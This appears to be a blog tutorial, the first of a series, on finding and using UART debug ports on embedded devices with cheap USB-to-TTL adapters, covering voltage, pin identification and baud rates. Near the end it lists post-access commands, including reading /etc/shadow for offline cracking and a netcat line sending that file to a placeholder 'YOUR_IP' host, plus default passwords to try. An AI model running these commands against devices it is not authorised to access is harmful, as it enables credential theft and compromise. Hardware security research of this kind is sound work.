Tools I Use in Hardware Hacking: Part 1: UART/TTL

The cheapest, most effective first move when you crack open any embedded device
A lot of juniors have been asking me about hardware lately; what tools I use, where to start, how to not fry things. So I’m turning this into a series. each part covers one tools or technique, deep enough to actually be useful.
Part 1: UART and TTL serial adapters. The most boring-looking tool in hardware hacking and somehow the one that gives you the most wins.
What is UART?
UARt stands for Universal Asynchronus Receiver-Transmitter. It’s one of the oldest serial communication protocols in embedded systems. Simple , two wire (TX and RX), no clock signal, no handshake, Just two devices agreeing on a speed (baud rate) and talking.

Almost every embedded Linux device: routers, IP camers, smart TVs, set-top boxes, IoT hubs. Uses UART internally for debug output during development. Engineers need to see boot logs, kernel messages, and shell access while building the product. The protocol is baked into the chip. And here’s the thing: most manufactures never disable it before shipping.
That means you can often walk up to a consumer device, find the right pads on the PCB, plug in a $5 adapter, and watch the entire Linux boot sequence scroll by. Sometimes it drops you straight into a root shell. No password. No exploit. Just a forgotten debug port.
The Tool: USB-to-TTL Serial Adapter
Your laptop speaks USB. The device speaks UART at 3.3V logic levels. The USB-to-TTL adapter bridges that gap. These are tiny boards built around one of a few common chips:
Chip

- FT232RL: The gold standard. Reliable, well-supported, genuine 3.3V output. More expensive (~$10–15).

- CP2102: Solid, cheap (~$3–5), works great for most work. My daily driver.


- CH340G: Very cheap (<$2), common in clone boards. Works fine but has occasional voltage quirks on no-name boards.
My recommendation: grab a couple of CP2102 adapters. They’re cheap enough to have spares and reliable enough for serious work. Avoid the absolute cheapest CH340 clones for anything where a damaged pin could be a problem.
The Most Important Thing: Voltage

This is where beginners fry chips. Modern embedded devices almost universally run at 3.3V logic. Your adapter’s TX line should output 3.3V. If it outputs 5V and you connect it to a 3.3V RX pin on the target, you risk damaging the UART receiver or worse, the SoC.
Before connecting anything:
- Check your adapter’s TX output voltage with a multimeter
- Check the target’s VCC (if exposed) to confirm it’s logic level
- Most adapters have a voltage selection jumper, make sure it’s set to 3.3 V
When in doubt, use a level shifter between the adapter and the target. A 3.3V ↔ 5V bidirectional level shifter module costs about $1 and saves your chips.
Finding the UART Port on a PCB
This is part skill, part patience. Here’s how I approach it:
Step 1: Open the Device
Most consumer devices use Phillips screws, plastic clips, or are glued shut. A plastic spudger set and some heat (for glue) gets you in. Don’t force metal tools near the PCB.
Step 2: Look for the Obvious

Manufacturers often leave unpopulated 4-pin headers on the board. Look for a row of through-holes or pads labeled something like: J1, J2, DEBUG, UART, CONSOLE, CN1Or just four unlabeled pads near the SoC (main processor)
Get Aryan Shrestha’s stories in your inbox
Join Medium for free to get updates from this writer.
Sometimes the pins are populated with a header. Sometimes they’re bare pads. Sometimes they’re tiny test points you’d miss without looking closely.
Step 3: Identify the pins
A typical UART header has 4 pins: VCC, GND, TX, RX though sometimes VCC is omitted and you just get 3.

Ways to identify them:
- GND: continuity to a known ground point (chassis screw, USB shield, capacitor negative leg). Easiest to find.
- VCC: Measures 3.3V or 5V when the device is powered. Don’t connect your adapter to VCC; you don’t need it.
- TX: The device’s transmit line. When powered, it will be at logic-high (3.3V) at rest and fluctuate during boot. You can spot it with a multimeter on DC voltage: if a pin sits at ~3.3V and briefly pulses low when you power on the device, that’s likely TX.
- RX: The device;s receive line. Sits quiet until you send data to it.
A logic analyzer makes this trivial clip onto each candidate pin, power the device, and watch which one starts spitting serial data.
Step 4: Connect to Adapter
Cross the connections:

Do not connect VCC between the two devices unless you know what you’re doing. Power your target device from its own supply.
Connecting and Finding the Baud Rate
Open a serial terminal on your laptop. I use minicom on Linux and PuTTY on Windows. Pick the right COM port (your adapter) and try 115200 baud, 8N1 first it's the most common.
minicom -D /dev/ttyUSB0 -b 115200Power the device and watch. If you see garbage characters, the baud rate is wrong. Try: 57600, 38400, 9600, 19200. If you see recognizable text with some corruption, you're close on the baud rate but slightly off try values just above and below.
Once it’s right, you’ll see the bootloader output, kernel messages, and with luck:
BusyBox v1.28.3 built-in shell (ash)
Enter 'help' for a list of built-in commands.

root@router:/#
That’s a root shell. No CVE needed.
Now the real work starts. Some things I always do:
# What are we running on?
uname -a
cat /proc/cpuinfo

# What's the filesystem look like?
ls /
cat /etc/passwd
cat /etc/shadow   # hashed passwords — can be cracked offline

# Running processes and services
ps aux
netstat -tulnp

# Find interesting files
find / -name "*.conf" 2>/dev/null
find / -name "*.key" 2>/dev/null

# Pull files off the device (if tftp or nc is available)
nc -w 3 YOUR_IP 4444 < /etc/shadow
If you don’t get a shell but you get the boot log, that’s still valuable kernel version, file system type, flash layout, IP addresses, service names. All useful for the next phase of research.
When UART Is Locked
Sometimes you hit a bootloader that drops to a password prompt instead of a shell. A few things to try:
- Common defaults: admin, root, toor, 1234, blank
- Google the device model + “UART password” or “bootloader bypass”
- U-Boot (common bootloader) often has a 1–3 second window on boot where pressing a key drops you into its CLI try mashing a key immediately on power-up
- If all else fails, this is where SPI flash dumping comes in (that’s Part 2)
UART is your first move on any new device. It costs almost nothing, requires no fancy skills to get started, and yields shell access on a surprising percentage of targets. Before you reach for anything else, find the UART port. Next up: Part 2 : SPI Flash Programmers. For when UART is locked and you need to pull firmware directly off the chip.
Found this useful? Follow for Part 2. Got questions or a device you’re stuck on drop it in the comments.